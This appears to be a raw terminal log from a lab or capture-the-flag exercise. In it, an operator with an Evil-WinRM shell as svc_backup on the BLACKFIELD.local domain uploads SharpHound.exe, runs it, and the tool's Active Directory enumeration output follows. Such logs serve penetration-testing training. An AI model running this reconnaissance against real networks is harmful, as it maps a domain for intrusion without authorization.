 *Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload /home/kali/winPrivEsc/SharpHound.exe
Info: Uploading /home/kali/winPrivEsc/SharpHound.exe to C:\Users\svc_backup\Documents\SharpHound.exe
burpCerts
Data: 1715540 bytes of 1715540 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> .\SharpHound.exe
2025-08-01T16:24:38.7251086-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-08-01T16:24:39.0219862-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices, Lda
pServices, WebClientService, SmbInfo
2025-08-01T16:24:39.1313568-07:00|INFORMATION|Initializing SharpHound at 4:24 PM on 8/1/2025
2025-08-01T16:24:39.3032410-07:00|INFORMATION|Resolved current domain to BLACKFIELD.local
2025-08-01T16:24:39.5532325-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, CertServices, LdapServices, WebClientSe
rvice, SmbInfo
2025-08-01T16:24:39.6626095-07:00|INFORMATION|Beginning LDAP search for BLACKFIELD.local
2025-08-01T16:24:39.8188551-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLACKFIELD.LOCAL
2025-08-01T16:24:39.8188551-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLACKFIELD.LOCAL
2025-08-01T16:24:39.9594836-07:00|INFORMATION|Beginning LDAP search for BLACKFIELD.local Configuration NC
2025-08-01T16:24:39.9907330-07:00|INFORMATION|Producer has finished, closing LDAP channel
2025-08-01T16:24:39.9907330-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2025-08-01T16:24:40.2719837-07:00|INFORMATION|[CommonLib ACLProc]Building GUID Cache for BLACKFIELD.LOCAL
2025-08-01T16:24:40.8188704-07:00|INFORMATION|Consumers finished, closing output channel
2025-08-01T16:24:40.8501133-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2025-08-01T16:24:41.1782327-07:00|INFORMATION|Status: 622 objects finished (+622 622)/s -- Using 44 MB RAM
2025-08-01T16:24:41.1782327-07:00|INFORMATION|Enumeration finished in 00:00:01.5239273
2025-08-01T16:24:41.3188658-07:00|INFORMATION|Saving cache with stats: 16 ID to type mappings.
0 name to SID mappings.
1 machine sid mappings.
3 sid to domain mappings.
0 global catalog mappings.
2025-08-01T16:24:41.3657416-07:00|INFORMATION|SharpHound Enumeration Completed at 4:24 PM on 8/1/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls